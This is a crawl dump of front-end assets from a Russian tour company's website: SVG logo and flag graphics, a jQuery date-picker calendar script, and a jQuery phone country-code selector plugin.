         d="m 239.012,122.176 c 0,-21.598 -5.965,-42.5822 -17.266,-60.8948 -2.058,-3.2968 -6.168,-4.1093 -9.457,-2.2617 -3.293,2.0586 -4.109,6.1719 -2.262,9.4649 10.067,16.0468 15.203,34.5626 15.203,53.6916 0,55.953 -45.425,101.418 -101.328,101.418 C 68,223.594 22.5742,178.129 22.5742,122.176 22.5742,66.2188 68,20.7539 123.902,20.7539 c 26.926,0 46.66,6.7813 63.926,22.2188 3.289,2.875 2.875,4.7304 2.875,5.5468 -1.031,5.1407 -10.695,11.5196 -15.004,13.5782 -4.933,-3.0782 -10.894,-5.1407 -16.437,-5.1407 -1.645,0 -3.496,0.2032 -4.934,0.6133 l -0.613,0.2031 c -13.973,3.7032 -32.891,8.8438 -57.758,33.5313 -24.664,24.6873 -30.2109,45.0473 -33.7031,58.4223 -3.6992,13.578 9.6602,30.652 16.4375,34.562 1.0274,0.613 5.543,2.266 10.2734,2.266 2.6719,0 4.7305,-0.614 6.3711,-1.645 l 10.4761,-35.59 c -5.339,-4.113 -12.1245,-9.465 -14.3901,-11.933 l -1.6407,-1.852 0.8282,-2.469 c 1.8398,-6.168 14.1756,-21.808 19.9296,-27.359 5.762,-5.7617 21.172,-18.1054 27.34,-19.9531 l 2.465,-0.8242 1.847,1.6406 c 2.465,2.4688 7.805,9.0508 11.707,14.4027 l 35.559,-10.4847 c 2.469,-3.9102 1.848,-9.2539 0.828,-12.7539 -0.613,-2.0586 -1.234,-3.4961 -1.437,-3.9063 -0.407,-0.8242 -1.028,-1.6445 -1.844,-2.4687 6.57,-4.1094 14.797,-10.9024 16.855,-19.543 1.032,-4.7344 0.825,-11.9375 -6.992,-18.9258 C 177.137,15.4062 153.906,7.17578 123.902,7.17578 60.6016,7.17578 9.00781,58.8125 9.00781,122.176 c 0,63.359 51.59379,114.996 114.89419,114.996 63.516,0.012 115.11,-51.629 115.11,-114.996"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ce4238;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/ru.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="629 334 150 90" enable-background="new 629 334 150 90" xml:space="preserve">
<g>
	<rect x="629" y="334.188" fill="#FFFFFF" width="150" height="29.75"/>
	<rect x="629" y="364.312" fill="#0039A6" width="150" height="29.75"/>
	<rect x="629" y="394.062" fill="#D52B1E" width="150" height="29.75"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/calendar_site.js?a=b
body_size: 650
content:
function calendar(cal_id, min, max) {
	var month = '';
	var day = '';
	var $div;
	var $input;
	
	function ajax_calendar() {
		$div.html('<div class="calendar_wait"></div>');
		$.get("/ajax/calendar_site.php?month=" + month + "&day=" + day + "&cal_id=" + cal_id + "&min=" + min + "&max=" + max, function (data) {
			$div.html(data);
		
			$div.find(".set_month").click(function() {
				month = $(this).attr('href');
				ajax_calendar();
				return false;
			});
			$div.find(".set_year").change(function() {
				month = $(this).val() + '-' + month.substr(5);
				ajax_calendar();
				return false;
			});
			
			$div.find(".close").click(function() {
				$div.hide();
				$(".overlay_calendar").hide();
				return false;
			});
			$div.find(".calendar_table").find("a").click(function() {
				calendar_sel_date($(this).attr('href'));
				return false;
			});
		});
	}
	
	function calendar_set_month(m) {
		month = m;
	}
	function calendar_set_day(d) {
		day = d;
	}
	function calendar_sel_date(val) {
		val = val.substr(8, 2) + '.' + val.substr(5, 2) + "." + val.substr(0, 4);
		$input.val(val);
		$div.hide();
		$(".overlay_calendar").hide();
		$div.html('<div class="calendar_wait"></div>');
		return false;
	}
	
	$div = $('#block_' + cal_id).find('.calendar_div');
	$input = $('#' + cal_id);
		
	var dt = $input.val();
		
	if (dt.length > 9) {
		month = dt.substr(6, 4) + '-' + dt.substr(3, 2);
		day = dt.substr(0, 2);
	}
	else {
		dt = new Date();
		month = dt.getMonth() + 1;
		if (month < 10) month = '0' + month;
		month = '' + dt.getFullYear() + '-' + month;
		
		day = dt.getDate();
		if (day < 10) day = '0' + day;
	}
	ajax_calendar();
	$(".overlay_calendar").show();
	$div.show();
}

$(function () {
	if ($(".overlay_calendar").length == 0) $("body").append('<div class="overlay_calendar"></div>');
	
	$('.calendar').find('.show_calendar').click(function() {
		var cal_id = $(this).parent().attr('id').substr(6);
		var min = $(this).data('min');
		if (min == undefined) min = '';
		var max = $(this).data('max');
		if (max == undefined) max = '';
		calendar(cal_id, min, max);
	});

	$(".overlay_calendar").click(function() {
		$(".calendar_div").hide();
		$(".overlay_calendar").hide();
		return false;
	});

	//$('.calendar').find('.show_calendar').click();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.js?a=g
body_size: 2749
content:
/**
 * @author Yakov Akulov
 * @email jakulov@gmail.com
 * @line jakuov.ru
 */
(function($) {
	if (typeof is_mask === 'undefined') is_mask = 0;
	
	$.widget('custom.phonecode', {
		data: [],
		container: null,
		prefixField: null,
		searchTimeout: null,
		suggestTimeout: null,
		hideTimeout: null,
		noplus: false,
		options: {
			default_prefix: '',
			prefix: '',
			preferCo: 'росси'
		},
		_create: function() {
			this.element.wrap('<div class="country-phone">');
			var container = this.element.parent('.country-phone');
			var selector = $('<div class="country-phone-selector"><div class="country-phone-selected"></div><div class="country-phone-options"' + (is_mask ? ' style="overflow-y: hidden;"' : '') + '></div></div>');
			$(selector).prependTo(container);
			
			var prefixName = this.options.prefix ? this.options.prefix : '__phone_prefix';
			var hidden = $('<input type="hidden" name="'+ prefixName +'" value="'+ this.options.default_prefix +'">');
			$(hidden).appendTo(container);

			this.container = container;
			this.prefixField = hidden;
			
			this._loadData();
		},

		_loadData : function() {
			var self = this;
			self.data = countries;
			self._initSelector();
		},

		_initSelector: function() {
			
			noplus = $(this.element).hasClass('noplus');
			var options = this.container.find('.country-phone-options');
			var selector = this.container.find('.country-phone-selected');
			var selected = null;
			var self = this;
			if (!is_mask) {
				var searchInput = $('<input type="text" class="country-phone-search" value="">');
				$(searchInput).appendTo(options);
				var searchLabel = $('<label class="country-phone-search-label">...</label>');
				$(searchLabel).on('click',function(){
					$(this).hide();
					$(searchInput).focus();
				}).insertAfter(searchInput);
				$(searchLabel).hide().show();
				$(searchInput).bind('keyup', function(e){
					if(self.suggestTimeout) {
					window.clearTimeout(self.suggestTimeout);
					}
					var input = this;
					var ev = e;
					self.suggestTimeout = window.setTimeout(function(){
					var text = $(input).val().toLowerCase();
					self.suggestCountry(text);
					if(ev.keyCode == 40) {
						self._moveSuggestDown(options);
					}
					if(ev.keyCode == 38) {
						self._moveSuggestUp(options);
					}
					if(ev.keyCode == 13) {
						var hovered = $(options).find('.hovered:visible');
						if(hovered.length) {
						if(!$(hovered).hasClass('country-phone-search')) {
							self.setElementSelected(hovered);
							self._toggleSelector();
						}
						}
						ev.stopPropagation();
						ev.preventDefault();
					}
					}, 100);

					if($(this).val() == '') {
						$(searchLabel).show();
					}
					else {
						$(searchLabel).hide();
					}

				}).bind('keypress', function(e){
					if(e.keyCode == 13) {
					e.stopPropagation();
					e.preventDefault();
					return false;
					}
				});
			}

			for(var i = 0; i < this.data.length; i++) {
				if(i == 0) {
					selected = this.data[i];
				}
				var country = this.data[i];
				var prefCountry = country.co;
				if (country.mask == undefined) country.mask = '';
				
				var option = $('<div' + ((is_mask || country.mask) ? (' data-mask="' + country.mask + '"') : '') + ' data-phone="'+
				country.ph + '" data-co="'+ prefCountry.toLowerCase() +'"' +
				' class="country-phone-option"><span>' + (noplus ? '' : '+') + country.ph +'<img src="/img/none.gif" class="flag flag-'+
				country.co +
				'"></span>'+ country.co.toUpperCase() +'</div>');
				$(option).appendTo(options);
				if (this.options.preferCo && (this.options.preferCo != undefined)) {
					if (prefCountry == this.options.preferCo) {
						selected = country;
					}
				}
				else {
					if(country.ph == this.options.default_prefix) {
						selected = country;
					}
				}
			}
			
			if (selected) {
				if (selected.mask == undefined) selected.mask = '';
				this.container.find('.country-phone-selected')
				.html('<img src="/img/none.gif" class="flag flag-'+ selected.co +'">' + ((is_mask || selected.mask) ? '' : ('+'+ selected.ph)));
				if ((is_mask || selected.mask) && (this.element.val() == '')) $(this.element).mask((noplus ? '' : '+') + selected.ph + selected.mask).attr('placeholder', (noplus ? '' : '+') + selected.ph + selected.mask.replace(/9/g, '_'));
				else $(this.element).unmask().attr('placeholder', "");
			}
			$(selector).bind('click', function(e){
				if (!$(self.element).attr('readonly')) self._toggleSelector();
			});
			$(options).find('.country-phone-option').bind('click', function(){
				self.setElementSelected(this);
				self._toggleSelector();
			});
			$(options).hover(function(){
				if(self.hideTimeout) {
					window.clearTimeout(self.hideTimeout);
				}
				}, function(){
					var select = this;
					self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
				});

			this._initInput();
		},

        _mouseOverHide: function(select, self) {
		
            if(self.container) {
                var searchInput = self.container.find('.country-phone-search');
                if(!$(searchInput).is(':focus')) {
                    $(select).hide();
                }
                else {
                    self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
                }
            }
        },

        _moveSuggestDown: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).next(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).nextUntil(':visible').last().next();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').first();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        _moveSuggestUp: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).prev(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).prevUntil(':visible').last().prev();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').last();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        suggestCountry: function(text, checkCode) {
            var options = this.container.find('.country-phone-options');
            var self = this;
            $(options).find('.country-phone-option').each(function(){
                if(text) {
                    if(text == 'россия') {
                        text = 'росси';
                    }
                    var match = $(this).text().toLowerCase();
                    if(match.indexOf(text) >= 0) {
                        $(this).show();
                        if(checkCode && checkCode != undefined) {
                            var code = $(this).data('phone');
			    var selCode = self.prefixField.val();
                            if(selCode == code) {
                                self.setElementSelected(this);
                            }
                        }
                    }
                    else {
                        if(!checkCode) {
                            $(this).hide();
                        }
                    }
                }
                else {
                    $(this).show();
                }
            });
        },

        _toggleSelector: function(){
            var options = this.container.find('.country-phone-options');
            if($(options).is(':visible')) {
                $(options).hide('fast');
                $(options).find('.country-phone-search').val('').blur();
                this.element.focus();
                this.suggestCountry('');
            }
            else {
                $(options).show('fast');
                window.setTimeout(function(){
                    var searchInp = $(options).find('.country-phone-search');
                    $(searchInp).val('').focus();
                }, 300);
            }
        },

        setElementSelected: function(el) {
		var selector = this.container.find('.country-phone-selected');
		var code = $(el).data('phone');
		if (is_mask || $(el).data('mask')) {
			var mask = $(el).data('mask');
			var tmp = (code == '996') ? '999' : code;
			//mask = '+' + code + mask;
			$(this.element).mask((noplus ? '' : '+') + tmp + mask).attr('placeholder', (noplus ? '' : '+') + code + mask.replace(/9/g, '_'));
			$(selector).html($(el).find(".flag").clone());
			this.prefixField.val(code);
		}
		else {
			$(this.element).unmask().attr('placeholder', "");
			
			this.prefixField.val(code);
			var sel = $(el).html();
			sel = sel.split('</span>');
			$(selector).html(sel[0] +'</span>');
		}
		return code;
	},

	_initInput: function() {
		var self = this;
		if (!is_mask) {
			this.element.bind('keyup', function(){
				var text = $(this).val();
				if(text.length > 1 && text[0] == '+') {
				var code = text.substring(1);
				if(self.searchTimeout) {
					window.clearTimeout(self.searchTimeout);
				}
				var input = this;
				window.setTimeout(function(){
					var found = self.searchCountryCode(code);
					if(found) {
					text = $(input).val();
					text = text.replace('+' + found, '');
					$(input).val(text);
					}
				}, 1000);
				}
			});
		}
		this.initInputVal();
        },

	initInputVal: function() {
		var self = this;
		var text = self.element.val();//console.log(text);
		if (noplus) {
			if (text.length > 0) {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(0, i);
					var found = self.searchCountryCode(code);
					if (found) {
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 0) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
		}
		else {
			if (text.length > 1 && text[0] == '+') {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(1, i);
					var found = self.searchCountryCode(code);
					if (found) {
						
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 1 && text[0] == '+') {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
			/*else if ((text.length == 1 && text[0] == '+') || (text.length == 0)) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}*/
		}
	
		
	},

        searchCountryCode: function(code) {
            var options = this.container.find('.country-phone-options');
            var search = code;
            var self = this;
            var found = false;
            var foundItems = [];
            $(options).find('.country-phone-option').each(function(){
                if(search == $(this).data('phone')) {
                    foundItems.push({
                        co: $(this).data('co'),
                        el: this
                    });
                }
            });
	    //console.log(code);
	    //console.log(foundItems);

            if(foundItems.length == 1) {
                found = self.setElementSelected(foundItems[0].el);
            }
            else if(foundItems.length > 1) {
                for(var i = 0; i < foundItems.length; i++) {
                    if(self.options.preferCo) {
                        if(self.options.preferCo == foundItems[i].co) {
                            found = self.setElementSelected(foundItems[i].el);
                            break;
                        }
                    }
                    else {
                        found = self.setElementSelected(foundItems[i].el);
                        break;
                    }
                }
                if(!found) {
                    found = self.setElementSelected(foundItems[0].el);
                }
            }

            return found;
        }
    });
})(jQuery);